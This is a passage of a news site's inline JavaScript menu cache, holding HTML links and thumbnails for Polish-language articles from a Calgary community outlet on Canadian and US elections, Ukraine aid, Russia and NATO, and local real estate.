class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/kanadyjczycy-sa-tacy-mili-kanada-ponownie-wesprze-ukraine-kwota-25-miliarda-dolarow\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kanadyjczycy s\u0105 tacy mili! Kanada ponownie wesprze Ukrain\u0119 kwot\u0105 2,5 miliarda dolar\u00f3w!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Carney_Zelenskyy--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Carney_Zelenskyy--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Carney_Zelenskyy--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Kanada wesprze Ukrain\u0119 kwot\u0105 2,5 miliarda dolar\u00f3w!\" title=\"Kanadyjczycy s\u0105 tacy mili! Kanada ponownie wesprze Ukrain\u0119 kwot\u0105 2,5 miliarda dolar\u00f3w!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/kanadyjczycy-sa-tacy-mili-kanada-ponownie-wesprze-ukraine-kwota-25-miliarda-dolarow\/\"  rel=\"bookmark\" title=\"Kanadyjczycy s\u0105 tacy mili! Kanada ponownie wesprze Ukrain\u0119 kwot\u0105 2,5 miliarda dolar\u00f3w!\">Kanadyjczycy s\u0105 tacy mili! Kanada ponownie wesprze Ukrain\u0119 kwot\u0105 2,5 miliarda...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/rosja-ostrzega-przed-totalna-wojna-z-nato-jeszcze-w-tym-roku\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rosja ostrzega przed totaln\u0105 wojn\u0105 z NATO jeszcze w tym roku.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wladimir-Putin-and-Nato-top-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wladimir-Putin-and-Nato-top-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wladimir-Putin-and-Nato-top-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"W\u0142adimir Putin and Nato\" title=\"Rosja ostrzega przed totaln\u0105 wojn\u0105 z NATO jeszcze w tym roku.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/rosja-ostrzega-przed-totalna-wojna-z-nato-jeszcze-w-tym-roku\/\"  rel=\"bookmark\" title=\"Rosja ostrzega przed totaln\u0105 wojn\u0105 z NATO jeszcze w tym roku.\">Rosja ostrzega przed totaln\u0105 wojn\u0105 z NATO jeszcze w tym roku.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/ryszard-petela-krzeslo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ryszard Petela &#8211; krzes\u0142o.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Michael-Ma-crosses-the-floor--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Michael-Ma-crosses-the-floor--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Michael-Ma-crosses-the-floor--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Michael Ma crosses the floor\" title=\"Ryszard Petela &#8211; krzes\u0142o.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/ryszard-petela-krzeslo\/\"  rel=\"bookmark\" title=\"Ryszard Petela &#8211; krzes\u0142o.\">Ryszard Petela &#8211; krzes\u0142o.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1808;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/aleksandra-jas-28-kwietnia-jest-glosowanie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aleksandra Jas &#8211; 28 Kwietnia jest g\u0142osowanie!!!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/Ola-Jas-Election-28-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/Ola-Jas-Election-28-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/Ola-Jas-Election-28-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Pierre Poilievre 28 Kwietnia jest g\u0142osowanie!!!\" title=\"Aleksandra Jas &#8211; 28 Kwietnia jest g\u0142osowanie!!!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/aleksandra-jas-28-kwietnia-jest-glosowanie\/\"  rel=\"bookmark\" title=\"Aleksandra Jas &#8211; 28 Kwietnia jest g\u0142osowanie!!!\">Aleksandra Jas &#8211; 28 Kwietnia jest g\u0142osowanie!!!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/byly-premier-stephen-harper-opublikowal-wideo-popierajace-jednego-z-kandydatow-na-premiera\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"By\u0142y premier Stephen Harper opublikowa\u0142 wideo popieraj\u0105ce jednego z kandydat\u00f3w na premiera.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/HARPER-MAKES-HIS-PICK-FOR-PM--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/HARPER-MAKES-HIS-PICK-FOR-PM--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/HARPER-MAKES-HIS-PICK-FOR-PM--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Stephen HARPER MAKES HIS PICK FOR PM Poilievre\" title=\"By\u0142y premier Stephen Harper opublikowa\u0142 wideo popieraj\u0105ce jednego z kandydat\u00f3w na premiera.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/byly-premier-stephen-harper-opublikowal-wideo-popierajace-jednego-z-kandydatow-na-premiera\/\"  rel=\"bookmark\" title=\"By\u0142y premier Stephen Harper opublikowa\u0142 wideo popieraj\u0105ce jednego z kandydat\u00f3w na premiera.\">By\u0142y premier Stephen Harper opublikowa\u0142 wideo popieraj\u0105ce jednego z kandydat\u00f3w na...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/platforma-marka-carneya-pokazuje-ze-jest-on-jeszcze-gorszy-niz-justin-trudeau\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Platforma Marka Carneya pokazuje, \u017ce jest on jeszcze GORSZY ni\u017c Justin Trudeau.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/How-much-will-Mark-Carney-COST-YOU-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/How-much-will-Mark-Carney-COST-YOU-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/How-much-will-Mark-Carney-COST-YOU-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Platforma Marka Carneya\" title=\"Platforma Marka Carneya pokazuje, \u017ce jest on jeszcze GORSZY ni\u017c Justin Trudeau.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/platforma-marka-carneya-pokazuje-ze-jest-on-jeszcze-gorszy-niz-justin-trudeau\/\"  rel=\"bookmark\" title=\"Platforma Marka Carneya pokazuje, \u017ce jest on jeszcze GORSZY ni\u017c Justin Trudeau.\">Platforma Marka Carneya pokazuje, \u017ce jest on jeszcze GORSZY ni\u017c Justin...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/to-kluczowe-wybory-w-kanadzie-za-8-dni-wszystko-sie-zmieni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"To kluczowe wybory w Kanadzie, \u00a0za 8 dni WSZYSTKO si\u0119 zmieni.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/In-10-Days-EVERYTHING-changes-for-Canada-will-it-finally-collapse-Redacted-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/In-10-Days-EVERYTHING-changes-for-Canada-will-it-finally-collapse-Redacted-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/In-10-Days-EVERYTHING-changes-for-Canada-will-it-finally-collapse-Redacted-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"In 10 Days EVERYTHING changes for Canada will it finally collapse Redacted\" title=\"To kluczowe wybory w Kanadzie, \u00a0za 8 dni WSZYSTKO si\u0119 zmieni.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/to-kluczowe-wybory-w-kanadzie-za-8-dni-wszystko-sie-zmieni\/\"  rel=\"bookmark\" title=\"To kluczowe wybory w Kanadzie, \u00a0za 8 dni WSZYSTKO si\u0119 zmieni.\">To kluczowe wybory w Kanadzie, \u00a0za 8 dni WSZYSTKO si\u0119 zmieni.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1498;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/aleksandra-jas-28-kwietnia-jest-glosowanie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aleksandra Jas &#8211; 28 Kwietnia jest g\u0142osowanie!!!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/Ola-Jas-Election-28-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/Ola-Jas-Election-28-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/Ola-Jas-Election-28-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Pierre Poilievre 28 Kwietnia jest g\u0142osowanie!!!\" title=\"Aleksandra Jas &#8211; 28 Kwietnia jest g\u0142osowanie!!!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/aleksandra-jas-28-kwietnia-jest-glosowanie\/\"  rel=\"bookmark\" title=\"Aleksandra Jas &#8211; 28 Kwietnia jest g\u0142osowanie!!!\">Aleksandra Jas &#8211; 28 Kwietnia jest g\u0142osowanie!!!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/byly-premier-stephen-harper-opublikowal-wideo-popierajace-jednego-z-kandydatow-na-premiera\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"By\u0142y premier Stephen Harper opublikowa\u0142 wideo popieraj\u0105ce jednego z kandydat\u00f3w na premiera.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/HARPER-MAKES-HIS-PICK-FOR-PM--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/HARPER-MAKES-HIS-PICK-FOR-PM--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/HARPER-MAKES-HIS-PICK-FOR-PM--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Stephen HARPER MAKES HIS PICK FOR PM Poilievre\" title=\"By\u0142y premier Stephen Harper opublikowa\u0142 wideo popieraj\u0105ce jednego z kandydat\u00f3w na premiera.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/byly-premier-stephen-harper-opublikowal-wideo-popierajace-jednego-z-kandydatow-na-premiera\/\"  rel=\"bookmark\" title=\"By\u0142y premier Stephen Harper opublikowa\u0142 wideo popieraj\u0105ce jednego z kandydat\u00f3w na premiera.\">By\u0142y premier Stephen Harper opublikowa\u0142 wideo popieraj\u0105ce jednego z kandydat\u00f3w na...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/platforma-marka-carneya-pokazuje-ze-jest-on-jeszcze-gorszy-niz-justin-trudeau\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Platforma Marka Carneya pokazuje, \u017ce jest on jeszcze GORSZY ni\u017c Justin Trudeau.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/How-much-will-Mark-Carney-COST-YOU-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/How-much-will-Mark-Carney-COST-YOU-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/How-much-will-Mark-Carney-COST-YOU-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Platforma Marka Carneya\" title=\"Platforma Marka Carneya pokazuje, \u017ce jest on jeszcze GORSZY ni\u017c Justin Trudeau.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/platforma-marka-carneya-pokazuje-ze-jest-on-jeszcze-gorszy-niz-justin-trudeau\/\"  rel=\"bookmark\" title=\"Platforma Marka Carneya pokazuje, \u017ce jest on jeszcze GORSZY ni\u017c Justin Trudeau.\">Platforma Marka Carneya pokazuje, \u017ce jest on jeszcze GORSZY ni\u017c Justin...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/dwulicowy-marek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dwulicowy Marek.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/03\/2-face-Marek-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/03\/2-face-Marek-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/03\/2-face-Marek-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Dwulicowy Mark Carney\" title=\"Dwulicowy Marek.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/dwulicowy-marek\/\"  rel=\"bookmark\" title=\"Dwulicowy Marek.\">Dwulicowy Marek.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1691;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wybory-prezydenckie-w-stanach-zjednoczonych\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wybory prezydenckie w Stanach Zjednoczonych.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/11\/US-Election-Nov-2024-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/11\/US-Election-Nov-2024-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/11\/US-Election-Nov-2024-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wybory prezydenckie w USA\" title=\"Wybory prezydenckie w Stanach Zjednoczonych.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wybory-prezydenckie-w-stanach-zjednoczonych\/\"  rel=\"bookmark\" title=\"Wybory prezydenckie w Stanach Zjednoczonych.\">Wybory prezydenckie w Stanach Zjednoczonych.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/arcybiskup-carlo-maria-vigano-wystosowal-emocjonalny-list-otwarty-do-amerykanskich-katolikow-przed-dniem-wyborow-w-2024-roku\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Arcybiskup Carlo Maria Vigan\u00f2, wystosowa\u0142 emocjonalny list otwarty do ameryka\u0144skich katolik\u00f3w przed dniem wybor\u00f3w w 2024 roku.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/10\/Archbishop-Carlo-Maria-Vigano-1024x576-1-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/10\/Archbishop-Carlo-Maria-Vigano-1024x576-1-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/10\/Archbishop-Carlo-Maria-Vigano-1024x576-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Archbishop Carlo Maria Vigan\u00f2, Dispatches Open Letter to Catholics in Advance of Election Day\" title=\"Arcybiskup Carlo Maria Vigan\u00f2, wystosowa\u0142 emocjonalny list otwarty do ameryka\u0144skich katolik\u00f3w przed dniem wybor\u00f3w w 2024 roku.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/arcybiskup-carlo-maria-vigano-wystosowal-emocjonalny-list-otwarty-do-amerykanskich-katolikow-przed-dniem-wyborow-w-2024-roku\/\"  rel=\"bookmark\" title=\"Arcybiskup Carlo Maria Vigan\u00f2, wystosowa\u0142 emocjonalny list otwarty do ameryka\u0144skich katolik\u00f3w przed dniem wybor\u00f3w w 2024 roku.\">Arcybiskup Carlo Maria Vigan\u00f2, wystosowa\u0142 emocjonalny list otwarty do ameryka\u0144skich katolik\u00f3w...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/tucker-carlson-przepowiada-wybory-w-ameryce-z-ogromna-energia-i-trafnoscia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tucker Carlson przepowiada wybory w Ameryce z ogromn\u0105 energi\u0105 i trafno\u015bci\u0105.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/10\/Tucker-Carlson-Delivers-Powerful-Election-Prediction-Trust-me-youll-want-to-hear-this-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/10\/Tucker-Carlson-Delivers-Powerful-Election-Prediction-Trust-me-youll-want-to-hear-this-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/10\/Tucker-Carlson-Delivers-Powerful-Election-Prediction-Trust-me-youll-want-to-hear-this-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tucker Carlson Delivers Powerful Election Prediction\" title=\"Tucker Carlson przepowiada wybory w Ameryce z ogromn\u0105 energi\u0105 i trafno\u015bci\u0105.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/tucker-carlson-przepowiada-wybory-w-ameryce-z-ogromna-energia-i-trafnoscia\/\"  rel=\"bookmark\" title=\"Tucker Carlson przepowiada wybory w Ameryce z ogromn\u0105 energi\u0105 i trafno\u015bci\u0105.\">Tucker Carlson przepowiada wybory w Ameryce z ogromn\u0105 energi\u0105 i trafno\u015bci\u0105.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 24;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/prognoza-rynku-nieruchomosci-w-calgary-na-2026-glowne-kierunki-i-przewidywane-zmiany\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Prognoza rynku nieruchomo\u015bci w Calgary na 2026. G\u0142\u00f3wne kierunki i przewidywane zmiany.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Joanna Kopacz CIR Realty Agent\" title=\"Prognoza rynku nieruchomo\u015bci w Calgary na 2026. G\u0142\u00f3wne kierunki i przewidywane zmiany.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/prognoza-rynku-nieruchomosci-w-calgary-na-2026-glowne-kierunki-i-przewidywane-zmiany\/\"  rel=\"bookmark\" title=\"Prognoza rynku nieruchomo\u015bci w Calgary na 2026. G\u0142\u00f3wne kierunki i przewidywane zmiany.\">Prognoza rynku nieruchomo\u015bci w Calgary na 2026. G\u0142\u00f3wne kierunki i przewidywane...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/rynek-nieruchomosci-pozostaje-wzglednie-zbalansowany-gdy-zblizamy-sie-do-miesiecy-zimowych\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rynek nieruchomo\u015bci pozostaje wzgl\u0119dnie zbalansowany, gdy zbli\u017camy si\u0119 do miesi\u0119cy zimowych.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Joanna Kopacz CIR Realty Agent\" title=\"Rynek nieruchomo\u015bci pozostaje wzgl\u0119dnie zbalansowany, gdy zbli\u017camy si\u0119 do miesi\u0119cy zimowych.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/rynek-nieruchomosci-pozostaje-wzglednie-zbalansowany-gdy-zblizamy-sie-do-miesiecy-zimowych\/\"  rel=\"bookmark\" title=\"Rynek nieruchomo\u015bci pozostaje wzgl\u0119dnie zbalansowany, gdy zbli\u017camy si\u0119 do miesi\u0119cy zimowych.\">Rynek nieruchomo\u015bci pozostaje wzgl\u0119dnie zbalansowany, gdy zbli\u017camy si\u0119 do miesi\u0119cy zimowych.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/darek-jablonski-jak-odwrocona-hipoteka-moze-uratowac-twoja-emeryture\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Darek Jab\u0142onski \u2013 Jak odwr\u00f3cona hipoteka mo\u017ce uratowa\u0107 Twoj\u0105 emerytur\u0119.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Reverse-Mortgages_Darek_Jablonski-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Reverse-Mortgages_Darek_Jablonski-218x150.webp 218w, 